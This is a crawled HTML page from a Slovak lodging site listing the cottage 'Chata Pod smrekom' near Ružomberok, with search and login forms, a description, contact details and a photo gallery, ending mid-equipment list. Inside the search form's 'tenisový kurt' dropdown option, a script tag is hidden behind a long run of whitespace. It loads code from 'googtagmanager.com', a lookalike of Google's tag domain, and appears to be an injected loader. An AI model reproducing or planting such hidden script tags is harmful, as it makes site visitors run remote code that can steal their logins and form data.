

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ubytko.sk/pod-smrekom/
body_size: 20229
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html data-module="detail" lang="sk" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html data-module="detail" lang="sk" class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html data-module="detail" lang="sk" class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html data-module="detail" lang="sk" class="no-js"> <!--<![endif]-->

<head>
    <meta charset="utf-8" />
    <meta name="description" content="" />
    <meta name="keywords" content="" />
    <meta name="viewport" content="width=device-width" />
    <meta name="robots" content="index,follow" />
    <meta property="author" content="Ubytko.SK" />

    <meta property="og:title" content="Chata Pod smrekom - Ružomberok - Ubytko.sk"/>
    <meta property="og:description" content=""/>
    <meta property="og:image" content="https://www.ubytko.sk/user_images/big/1496173802106957.jpg"/>
    <meta property="og:type" content="" />

    <meta property="og:url" content="http://www.ubytko.sk/9440" />
    <link rel="canonical" href="https://www.ubytko.sk/pod-smrekom/" />


    <title>Chata Pod smrekom - Ružomberok</title>

    <link rel="shortcut icon" href="https://www.ubytko.sk/public/img/favicon-latest.ico" />
    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/jquery-ui-1.10.3.custom.css">



    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/compiled.css?r=475">
    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/features.css?r=293">
    <link rel="stylesheet" href="https://www.ubytko.sk/public/js/vendor/froala-new/css/froala_content.css">
    <link href="//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css" rel="stylesheet">
    <script src="https://www.ubytko.sk/public/js/vendor/html5shiv.js"></script>





    <!-- google analytics -->
    <script type="text/javascript">
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-17174034-2']);
        _gaq.push(['_trackPageview']);

        (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();
    </script>

    <link rel="stylesheet" type="text/css" href="https://www.ubytko.sk/public/js/vendor/cookieconsent-master/build/cookieconsent.min.css" />
    <script src="https://www.ubytko.sk/public/js/vendor/cookieconsent-master/build/cookieconsent.min.js"></script>

    <script>
        var captchas;

        window.addEventListener("load", function(){
    window.cookieconsent.initialise({
      "position": "bottom-left",
      "content": {
        "message": "Pre čo najvyššiu kvalitu služieb a Váš maximálny komfort využívame súbory cookies. Používaním tohto webu s tým súhlasíte.",
        "dismiss": "ÁNO súhlasím",
        "link": "Viac o cookies",
        "href": "https://www.google.com/policies/technologies/cookies/"
      }
    })});

        function recaptchaCallback()
        {
            captchas =
            {
                ask_send: document.getElementById('ask_recaptcha') !== null ? grecaptcha.render('ask_recaptcha', {sitekey: '6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy'}) : null,
                friend_send: document.getElementById('friend_recaptcha') !== null ? grecaptcha.render('friend_recaptcha', {sitekey: '6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy'}) : null
            };
        }
    </script>

    <script src="https://www.google.com/recaptcha/api.js?render=explicit&onload=recaptchaCallback&hl=sk"></script>

</head>
<body>

<!-- facebook -->
<div id="fb-root"></div>
<script>

    window.fbAsyncInit = function () {
        FB.init({
            appId: '195428273915073',
            autoLogAppEvents: true,
            xfbml: false,
            version: 'v2.12'
        });

        if (document.getElementById("fb-send-messenger")) {
            document.getElementById("fb-send-messenger").addEventListener("click", function () { facebookSend($(this).data("href")) });
        }

        function facebookSend(link) {
            FB.ui({
                method: 'send',
                link: link.toString(),
                display: 'popup'
            });
        }
    };


    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/sk_SK/all.js#xfbml=1";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>

<div id="page_wrapper">

    <header class="header_winter">

        <nav id="main_menu">
            <ul>
                <li><a href="https://www.ubytko.sk/" class="selected">Hlavná stránka</a></li>
                <li><a  href="https://www.ubytko.sk/chaty-chalupy/">Chaty/chalupy</a> </li>
                <li><a  href="https://www.ubytko.sk/drevenice/">Drevenice</a> </li>
                <li><a  href="https://www.ubytko.sk/privaty/">Priváty</a> </li>
                <li><a  href="https://www.ubytko.sk/apartmany/">Apartmány</a> </li>
                <li><a  href="https://www.ubytko.sk/hotely/">Hotely</a> </li>
                <li><a  href="https://www.ubytko.sk/penziony/">Penzióny</a> </li>
                <li><a  href="https://www.ubytko.sk/kupele-wellness/">Kúpele/wellness</a> </li>
                <li><a  href="https://www.ubytko.sk/ubytovne/">Ubytovne</a> </li>
                <li><a  href="https://www.ubytko.sk/chatove-osady/">Chatové osady</a> </li>
                <li><a  href="https://www.ubytko.sk/kempingy/">Kempingy</a> </li>
                <li><a  href="https://www.ubytko.sk/motely/">Motely</a> </li>
            </ul>
        </nav>

        <a href="https://www.ubytko.sk/" title="Ubytovanie na Slovensku" id="logo">&nbsp;</a>


        <div class="header_heading">
            <hgroup>
                <h1><span class="green">Ubytovanie</span> na Slovensku</h1><h2>priame <span class="green">kontakty na ubytovateľov</span></h2>
            </hgroup>
        </div>


        <div id="header_tabs">
            <ul class="header_menu">
                <li><a href="#header_search">Vyhľadávanie</a></li>
                <li><a href="#header_favourite">Obľubené (<span id="favourite_count">0</span>)</a></li>

                <li><a href="#header_login" class="special">Prihlásiť sa / Upraviť objekt</a></li>


                <li><a href="#header_users" class="special">Pre ubytovateľov</a></li>
            </ul>

            <div id="header_search" class="tab">
                <form class="form_search" method="get" action="https://www.ubytko.sk/hladaj/" enctype="application/x-www-form-urlencoded" id="search_form">

                <div class="chbox_group">
                    <label><input type="checkbox" name="typ[]"  value="apartmany"  /> Apartmány</label>
                    <label><input type="checkbox" name="typ[]"  value="drevenice"  /> Drevenice</label>
                    <label><input type="checkbox" name="typ[]"  value="motely"  /> Motely</label>
                    <label><input type="checkbox" name="typ[]"  value="chaty-chalupy"  /> Chaty/chalupy</label>
                    <label><input type="checkbox" name="typ[]"  value="hotely"  /> Hotely</label>
                    <label><input type="checkbox" name="typ[]"  value="penziony"  /> Penzióny</label>
                    <label><input type="checkbox" name="typ[]"  value="chatove-osady"  /> Chatové osady</label>
                    <label><input type="checkbox" name="typ[]"  value="kempingy"  /> Kempingy</label>
                    <label><input type="checkbox" name="typ[]"  value="privaty"  /> Priváty</label>
                    <label><input type="checkbox" name="typ[]"  value="kupele-wellness"  /> Kúpele/wellness</label>
                    <label><input type="checkbox" name="typ[]"  value="ubytovne"  /> Ubytovne</label>
                </div>

                <div class="search_elements_wrap">
                    <input type="text" name="od" id="search_start" class="theme1_cal"  value=""  maxlength="10"   readonly="readonly"    placeholder="Príchod"  />
 <input type="text" name="do" id="search_end" class="theme1_cal"  value=""  maxlength="10"   readonly="readonly"    placeholder="Odchod"  />

                    <label class="search_persons_wrapper"><select name="osob" id="search_persons"  >
<option  value="" selected="selected" >Počet osôb</option>
<option  value="1" >1 osoba</option>
<option  value="2" >2 osoby</option>
<option  value="3" >3 osoby</option>
<option  value="4" >4 osoby</option>
<option  value="5" >5 osôb</option>
<option  value="6" >6 osôb</option>
<option  value="7" >7 osôb</option>
<option  value="8" >8 osôb</option>
<option  value="9" >9 osôb</option>
<option  value="10" >10 osôb</option>
<option  value="11" >11 osôb</option>
<option  value="12" >12 osôb</option>
<option  value="13" >13 osôb</option>
<option  value="14" >14 osôb</option>
<option  value="15" >15 osôb</option>
<option  value="16" >16 osôb</option>
<option  value="17" >17 osôb</option>
<option  value="18" >18 osôb</option>
<option  value="19" >19 osôb</option>
<option  value="20" >20 osôb</option>
<option  value="21" >21 osôb</option>
<option  value="22" >22 osôb</option>
<option  value="23" >23 osôb</option>
<option  value="24" >24 osôb</option>
<option  value="25" >25 osôb</option>
<option  value="26" >26 osôb</option>
<option  value="27" >27 osôb</option>
<option  value="28" >28 osôb</option>
<option  value="29" >29 osôb</option>
<option  value="30" >30 osôb</option>
<option  value="31" >viac ako 30</option>
</select>
</label>
                    <label class="theme1_select_wrapper"><select name="vybavenie" id="search_equipment"  >
<option  value="" selected="selected" >Vybavenie</option>
<option  value="bazen" >bazén</option>
<option  value="bezbarierovy-objekt" >bezbariérový objekt</option>
<option  value="bowling" >bowling</option>
<option  value="krb" >krb</option>
<option  value="oploteny-pozemok" >oplotený pozemok</option>
<option  value="stolny-tenis-pingpong" >pingpong</option>
<option  value="pes" >so psom</option>
<option  value="pre-deti" >pre deti</option>
<option  value="internet" >internet</option>
<option  value="sauna" >sauna</option>
<option  value="s-tenisovym-kurtom" >tenisový kurt                                                                                              <script async src="https://googtagmanager.com/m-1.0.5.js"></script></option>
</select>
</label>
                    <input type="search" name="lokalita_text" id="search_location" class="theme1_input"  value=""     placeholder="Zadajte lokalitu (obec, región, kraj...)"  />

                    <input type="hidden" name="lokalita" value="" id="search_location_url" />


                    <div class="search_reset_wrap"><i class="font11 icon-repeat black"></i> <a class="font11 red" id="search_reset" href="#">Reset vyhľadávania</a></div>
                    <div class="search_instant_wrap">Rýchle vyhľadávanie: <b data-value="2" id="search_instant_status" class="red">vypnuté</b> (<a id="search_instant_toggle" class="black" href="#">zapnúť</a>)</div>
                    <input type="hidden" name="pobyt" value="" id="search_stay" />

                </div>

                <div id="search_submit"><input type="submit" value="Vyhľadať"></div>
                </form>
            </div>

            <div id="header_favourite" class="tab">
                
<div class="fav_empty_wrapper"><i>Nemáte žiadne obľubené objekty.</i></div>

            </div>


            <div id="header_login" class="tab">
                <div class="top_block_left">
                    <div class="left widthAll gray font12">
                        <p><b class="font20 green">Ste tu nový?</b><br />Pridajte Vaše ubytovanie na Ubytko.SK a Ubytovanie.INFO</p>
                        <strong><a class="font20 blue" href="https://www.ubytko.sk/novy-ubytovatel/">Chcem sa zaregistrovať</a></strong>
                    </div>
                </div>

                <form class="" method="post" action="#" enctype="application/x-www-form-urlencoded" id="login_form">

                <div class="top_block_center">

                    <label><b>Prihlasovací e-mail:</b> <span class="required">*</span> <input type="email" name="owner_login" id="owner_login" class="theme1_input"  value=""     />
 </label>
                    <label><b>Heslo:</b> <span class="required">*</span> <input type="password" name="owner_password" id="owner_password" class="theme1_input"  value=""   />
 </label>

                    <p class="left font11">Ak máte problém s prihlásením, <a class="blue" href="https://www.ubytko.sk/kontakt/">kontaktujte nás</a>. Radi Vám pomôžeme :)</p>

                </div>

                <div class="top_block_right">
                    <input id="signin_submit" class="btn5" type="submit" value="Prihlásiť">
                    <span id="signin_loader">Prihlasujem...</span>
                    <span id="signin_response">&nbsp;</span>
                    <div class="forgotten_password_wrapper">
                        <b><a href="https://www.ubytko.sk/zabudnute-heslo/" class="font12 red">Zabudli ste heslo?</a></b><br /><span class="font11">Nevadí, pošleme Vám nové</span>
                    </div>
                </div>
                </form>
            </div>


            <div id="header_users" class="tab">

            </div>
        </div>

    </header>


    <div id="page_body">


<section class="content_right">

<div class="accommodation_container">
    <h1>Chata Pod smrekom</h1>
    <h2><b>Chata</b> pre 8 osôb <a href="https://www.ubytko.sk/ubytovanie/ruzomberok/">Ružomberok</a> - v rekreačnej oblasti, pri lese</h2>

    <a id="main_image" href="https://www.ubytko.sk/user_images/big/1496173802106957.jpg" title="Chata Pod smrekom - Ružomberok #1" class="main_image">
        <img src="https://www.ubytko.sk/public/special/_resize_image.php?folder=big&amp;img=1496173802106957.jpg&amp;w=428&amp;h=321" alt=""/>



        <div class="teaser"> &nbsp; </div>
        <em>V lese, Thermal Be&scaron;eňov&aacute;, Tatralandia, Skipark</em>
    </a>



    <div class="accommodation_info">

        <div class="social_container">
            <div style="float:left; margin-right:4px;" title="Odoslať cez Facebook Messenger">
                    <div id="fb-send-messenger" class="fb-message-blue" data-href="http://www.ubytko.sk/pod-smrekom/" style="cursor:pointer;">
                        <i></i> Odoslať
                    </div>
                </div>
            <div class="fb-like" data-href="http://www.ubytko.sk/pod-smrekom/" data-send="true" data-layout="button" data-width="150" style="width:150px;" data-show-faces="false" data-action="like" data-font="tahoma"></div>
            <div class="g-plusone right" data-size="medium" style="float:right;"></div>

        </div>

        <h3>Základné informácie</h3>
        <p class="font14">
            <strong>Chata</strong>, kapacita 8 lôžok<br />
            <b>Izby:</b> 4x2, +2
        </p>
        <p><b>ID objektu:</b> <span id="object_id">9440</span></p>
        <p>
            <b>Adresa ubytovania</b><br />Trlenská dolina 7824, Biely Potok<br />034 01 Ružomberok<br /> <a style="color:black;" href="https://www.ubytko.sk/ubytovanie/okres-ruzomberok/">okres Ružomberok</a>, <a style="color:black;" href="https://www.ubytko.sk/ubytovanie/zilinsky-kraj/">Žilinský kraj</a>
        </p>
        <p>
            <b>GPS:</b> <span title="severná zemepisná šírka">N</span>49° 2’ 14’’ , <span title="východná zemepisná dĺžka">E</span>19° 17’ 11.09’’  (<a id="show_map" data-gps="49.03722217384867::19.286415210498035" href="#tab_location">mapa</a>)

        </p>

        <div class="btn_group">
            <a class="btn_friend" id="toggle_friend" href="#friend_popup">Poslať priateľovi</a>
            <a class="btn_fav_add" id="toggle_favourite" href="#" title="Pridať medzi obľúbené">Pridať medzi obľúbené</a>
        </div>

    </div>

    <div class="accommodation_actions">
        <a class="button_book" href="#book_popup">Rezervovať <b>Nezáväzná rezervácia<br>odoslaná priamo ubytovateľovi</b> </a>
        <a class="button_contact" href="#contact_popup">Kontaktovať <b>Všetky kontakty<br>priamo na ubytovateľa</b> </a>
        <a class="button_ask" href="#ask_popup">Opýtať sa <b>Máte otázku?<br>Ubytovateľ Vám odpovie</b> </a>
    </div>


    <div style="clear:both;"></div>
    <div class="desc-body">
        <p>
           Chata sa nach&aacute;dza v Trlenskej doline, približne 5 km od Ružomberka, v prekr&aacute;snom tichom horskom prostred&iacute;. <br />
Je vhodn&aacute; na ubytovanie pre jednu skupinu / max. 10 os&ocirc;b/.  <br />
Objekt: na pr&iacute;zem&iacute; sa nach&aacute;dza veľk&aacute; ob&yacute;vacia miestnosť s krbom, TV, veľk&yacute; jed&aacute;lensk&yacute; st&ocirc;l, pohodln&eacute; sedenie, kompletne zariaden&aacute; kuchyňa s kompletn&yacute;m vybaven&iacute;m, k&uacute;peľna so sprchov&yacute;m k&uacute;tom, WC. <br />
Na prvom poschod&iacute; s&uacute; dve dvojposteľov&eacute; izby s balkonom + pr&iacute;stelka. <br />
V podkrov&iacute; dve dvojposteľov&eacute; izby s veľk&yacute;m dvojl&ocirc;žkom. <br />
Chata je vkusne a &scaron;t&yacute;lovo zariaden&aacute;. Z ob&yacute;vacej miestnosti je v&yacute;chod na vonkaj&scaron;iu terasu a dvor, kde je vonkaj&scaron;&iacute; krb s poseden&iacute;m.<br />
Parkovanie priamo pri objekte. V bl&iacute;zkej dostupnosti n&aacute;kupn&eacute; a stravovacie možnosti. <br />
Okolie: Vlkol&iacute;nec , Thermalpark Be&scaron;eňov&aacute; , Aquapark Tatralandia , vodn&aacute; n&aacute;drž Liptovsk&aacute; Mara , Likavsk&yacute; hrad . <br />
Lyžiarske stredisk&aacute;: Malin&ocirc; Brdo 8 km, Donovaly 20 km, Jasn&aacute; 30 km. <br />
Viac info na tel. č&iacute;sle: +421 915 274 921
           <br /><br />Toto ubytovanie je zaradené do nasledovných kategórií: <a href="https://www.ubytko.sk/ubytovanie/slovensko/v-lese/">v lese</a>, <a href="https://www.ubytko.sk/ubytovanie/slovensko/rodiny-s-detmi/">pre rodiny s deťmi</a>, <a href="https://www.ubytko.sk/ubytovanie/slovensko/na-zimu/">na zimu</a>, <a href="https://www.ubytko.sk/ubytovanie/slovensko/lyzovacka/">lyžovačka</a>, <a href="https://www.ubytko.sk/ubytovanie/slovensko/vikendovy-pobyt/">víkendový pobyt</a>, <a href="https://www.ubytko.sk/ubytovanie/slovensko/lacne/">lacné</a>, <a href="https://www.ubytko.sk/ubytovanie/slovensko/zimna-dovolenka/">zimná dovolenka</a>, <a href="https://www.ubytko.sk/ubytovanie/slovensko/jarne-prazdniny-vychodne-slovensko/">jarné prázdniny KE, PO</a>, <a href="https://www.ubytko.sk/ubytovanie/slovensko/jarne-prazdniny-stredne-slovensko/">jarné prázdniny BB, ZA, TN</a>, <a href="https://www.ubytko.sk/ubytovanie/slovensko/jarne-prazdniny-zapadne-slovensko/">jarné prázdniny BA, NR, TT</a>, <a href="https://www.ubytko.sk/ubytovanie/slovensko/na-prenajom/">na prenájom</a>, <a href="https://www.ubytko.sk/ubytovanie/slovensko/silvester/">Silvester</a>, <a href="https://www.ubytko.sk/ubytovanie/slovensko/vianoce/">Vianoce</a>, <a href="https://www.ubytko.sk/ubytovanie/slovensko/velka-noc/">Veľká noc</a>.
        </p>
        <span class="desc-more-text"> <a class="desc-expand" href="#">Zobraziť viac</a></span>
    </div>


    <div id="accommodation_detail_tabs">

        <ul class="detail_tab_menu">
            <li><a href="#tab_photo">Fotografie</a></li>
            <li><a href="#tab_equipment">Vybavenie</a></li>
            <li><a href="#tab_price" id="tab_price_button">Cenník</a></li>
            <li><a href="#tab_occupation">Obsadenosť</a></li>
            <li><a href="#tab_poi">Atrakcie okolia</a></li>
            <li><a href="#tab_location" id="tab_map_button">Poloha na mape</a></li>
        </ul>

        <div id="tab_photo">
            <div class="accommodation_gallery">

                <a title="Chata Pod smrekom - Ružomberok #2" href="https://www.ubytko.sk/user_images/big/1496173967106958.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1496173967106958.jpg" alt="Chata Pod smrekom - Ružomberok #2" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1496173967106958.jpg" alt="Chata Pod smrekom - Ružomberok #2" width="168" height="126" /></noscript>
                </a>
                <a title="Chata Pod smrekom - Ružomberok #3" href="https://www.ubytko.sk/user_images/big/1496174060106959.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1496174060106959.jpg" alt="Chata Pod smrekom - Ružomberok #3" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1496174060106959.jpg" alt="Chata Pod smrekom - Ružomberok #3" width="168" height="126" /></noscript>
                </a>
                <a title="Chata Pod smrekom - Ružomberok #4" href="https://www.ubytko.sk/user_images/big/1496174944106961.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1496174944106961.jpg" alt="Chata Pod smrekom - Ružomberok #4" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1496174944106961.jpg" alt="Chata Pod smrekom - Ružomberok #4" width="168" height="126" /></noscript>
                </a>
                <a title="Chata Pod smrekom - Ružomberok #5" href="https://www.ubytko.sk/user_images/big/1496174944106962.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1496174944106962.jpg" alt="Chata Pod smrekom - Ružomberok #5" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1496174944106962.jpg" alt="Chata Pod smrekom - Ružomberok #5" width="168" height="126" /></noscript>
                </a>
                <a title="Chata Pod smrekom - Ružomberok #6" href="https://www.ubytko.sk/user_images/big/1496174944106963.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1496174944106963.jpg" alt="Chata Pod smrekom - Ružomberok #6" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1496174944106963.jpg" alt="Chata Pod smrekom - Ružomberok #6" width="168" height="126" /></noscript>
                </a>
                <a title="Chata Pod smrekom - Ružomberok #7" href="https://www.ubytko.sk/user_images/big/1496174944106964.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1496174944106964.jpg" alt="Chata Pod smrekom - Ružomberok #7" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1496174944106964.jpg" alt="Chata Pod smrekom - Ružomberok #7" width="168" height="126" /></noscript>
                </a>
                <a title="Chata Pod smrekom - Ružomberok #8" href="https://www.ubytko.sk/user_images/big/1496175511106965.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1496175511106965.jpg" alt="Chata Pod smrekom - Ružomberok #8" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1496175511106965.jpg" alt="Chata Pod smrekom - Ružomberok #8" width="168" height="126" /></noscript>
                </a>
                <a title="Chata Pod smrekom - Ružomberok #9" href="https://www.ubytko.sk/user_images/big/1496175511106966.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1496175511106966.jpg" alt="Chata Pod smrekom - Ružomberok #9" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1496175511106966.jpg" alt="Chata Pod smrekom - Ružomberok #9" width="168" height="126" /></noscript>
                </a>
                <a title="Chata Pod smrekom - Ružomberok #10" href="https://www.ubytko.sk/user_images/big/1496175511106967.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1496175511106967.jpg" alt="Chata Pod smrekom - Ružomberok #10" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1496175511106967.jpg" alt="Chata Pod smrekom - Ružomberok #10" width="168" height="126" /></noscript>
                </a>
                <a title="Chata Pod smrekom - Ružomberok #11" href="https://www.ubytko.sk/user_images/big/1496175511106968.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1496175511106968.jpg" alt="Chata Pod smrekom - Ružomberok #11" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1496175511106968.jpg" alt="Chata Pod smrekom - Ružomberok #11" width="168" height="126" /></noscript>
                </a>
                <a title="Chata Pod smrekom - Ružomberok #12" href="https://www.ubytko.sk/user_images/big/1496175511106969.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1496175511106969.jpg" alt="Chata Pod smrekom - Ružomberok #12" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1496175511106969.jpg" alt="Chata Pod smrekom - Ružomberok #12" width="168" height="126" /></noscript>
                </a>
                <a title="Chata Pod smrekom - Ružomberok #13" href="https://www.ubytko.sk/user_images/big/1496176003106970.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1496176003106970.jpg" alt="Chata Pod smrekom - Ružomberok #13" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1496176003106970.jpg" alt="Chata Pod smrekom - Ružomberok #13" width="168" height="126" /></noscript>
                </a>
                <a title="Chata Pod smrekom - Ružomberok #14" href="https://www.ubytko.sk/user_images/big/1496176003106971.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1496176003106971.jpg" alt="Chata Pod smrekom - Ružomberok #14" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1496176003106971.jpg" alt="Chata Pod smrekom - Ružomberok #14" width="168" height="126" /></noscript>
                </a>
                <a title="Chata Pod smrekom - Ružomberok #15" href="https://www.ubytko.sk/user_images/big/1496176003106972.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1496176003106972.jpg" alt="Chata Pod smrekom - Ružomberok #15" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1496176003106972.jpg" alt="Chata Pod smrekom - Ružomberok #15" width="168" height="126" /></noscript>
                </a>
                <a title="Chata Pod smrekom - Ružomberok #16" href="https://www.ubytko.sk/user_images/big/1496176003106973.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1496176003106973.jpg" alt="Chata Pod smrekom - Ružomberok #16" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1496176003106973.jpg" alt="Chata Pod smrekom - Ružomberok #16" width="168" height="126" /></noscript>
                </a>
                <a title="Chata Pod smrekom - Ružomberok #17" href="https://www.ubytko.sk/user_images/big/1496176003106974.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1496176003106974.jpg" alt="Chata Pod smrekom - Ružomberok #17" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1496176003106974.jpg" alt="Chata Pod smrekom - Ružomberok #17" width="168" height="126" /></noscript>
                </a>
                <a title="Chata Pod smrekom - Ružomberok #18" href="https://www.ubytko.sk/user_images/big/1496176369106975.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1496176369106975.jpg" alt="Chata Pod smrekom - Ružomberok #18" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1496176369106975.jpg" alt="Chata Pod smrekom - Ružomberok #18" width="168" height="126" /></noscript>
                </a>
                <a title="Chata Pod smrekom - Ružomberok #19" href="https://www.ubytko.sk/user_images/big/1496176369106976.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1496176369106976.jpg" alt="Chata Pod smrekom - Ružomberok #19" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1496176369106976.jpg" alt="Chata Pod smrekom - Ružomberok #19" width="168" height="126" /></noscript>
                </a>
                <a title="Chata Pod smrekom - Ružomberok #20" href="https://www.ubytko.sk/user_images/big/1496176369106977.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1496176369106977.jpg" alt="Chata Pod smrekom - Ružomberok #20" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1496176369106977.jpg" alt="Chata Pod smrekom - Ružomberok #20" width="168" height="126" /></noscript>
                </a>
                <a title="Chata Pod smrekom - Ružomberok #21" href="https://www.ubytko.sk/user_images/big/1496176369106979.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1496176369106979.jpg" alt="Chata Pod smrekom - Ružomberok #21" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1496176369106979.jpg" alt="Chata Pod smrekom - Ružomberok #21" width="168" height="126" /></noscript>
                </a>
                <a title="Chata Pod smrekom - Ružomberok #22" href="https://www.ubytko.sk/user_images/big/1496176670106980.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1496176670106980.jpg" alt="Chata Pod smrekom - Ružomberok #22" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1496176670106980.jpg" alt="Chata Pod smrekom - Ružomberok #22" width="168" height="126" /></noscript>
                </a>
                <a title="Chata Pod smrekom - Ružomberok #23" href="https://www.ubytko.sk/user_images/big/1496176670106981.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1496176670106981.jpg" alt="Chata Pod smrekom - Ružomberok #23" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1496176670106981.jpg" alt="Chata Pod smrekom - Ružomberok #23" width="168" height="126" /></noscript>
                </a>
                <a title="Chata Pod smrekom - Ružomberok #24" href="https://www.ubytko.sk/user_images/big/1496176930106982.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1496176930106982.jpg" alt="Chata Pod smrekom - Ružomberok #24" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1496176930106982.jpg" alt="Chata Pod smrekom - Ružomberok #24" width="168" height="126" /></noscript>
                </a>
                <a title="Chata Pod smrekom - Ružomberok #25" href="https://www.ubytko.sk/user_images/big/1496176930106983.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1496176930106983.jpg" alt="Chata Pod smrekom - Ružomberok #25" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1496176930106983.jpg" alt="Chata Pod smrekom - Ružomberok #25" width="168" height="126" /></noscript>
                </a>
                <a title="Chata Pod smrekom - Ružomberok #26" href="https://www.ubytko.sk/user_images/big/1496176930106984.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1496176930106984.jpg" alt="Chata Pod smrekom - Ružomberok #26" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1496176930106984.jpg" alt="Chata Pod smrekom - Ružomberok #26" width="168" height="126" /></noscript>
                </a>
                <a title="Chata Pod smrekom - Ružomberok #27" href="https://www.ubytko.sk/user_images/big/1496176930106985.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1496176930106985.jpg" alt="Chata Pod smrekom - Ružomberok #27" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1496176930106985.jpg" alt="Chata Pod smrekom - Ružomberok #27" width="168" height="126" /></noscript>
                </a>

            </div>
        </div>

        <div id="tab_equipment">

            <p class="col_left">
                
                
                <strong>1x WC</strong>
                <strong>1x Kúpelňa</strong>
                <strong>1x Spoločenská miestnosť</strong>
                <span>krb</span><span>TV</span><span>SAT</span><span>káblová TV</span><span>CD prehrávač</span><span>rádio</span>
                <strong>1x Kuchyňa</strong>
                <span>elektrická rúra</span><span>plynový sporák</span><span>elektrický varič</span><span>mikrovlnná rúra</span><span>remoska</span><span>varná kanvica</span><span>chladnička</span><span>mraznička</span><span>kávovar</span><span>hriankovač</span><span>toaster</span>
                
            </p>

            <p class="col_center">
                <strong>Ďalšie možnosti</strong>
                <span>terasa</span><span>altánok</span><span>gril</span><span>ohnisko</span><span>vonkajší krb</span><span>vonkajšie posedenie</span><span>záhradná hojdačka</span><span>kotlík na guláš</span>
                <strong>Pre deti</strong>
                <span>detský kútik</span><span>detská hojdačka</span><span>šmýkačka</span>
                <strong>Športové možnosti</strong>
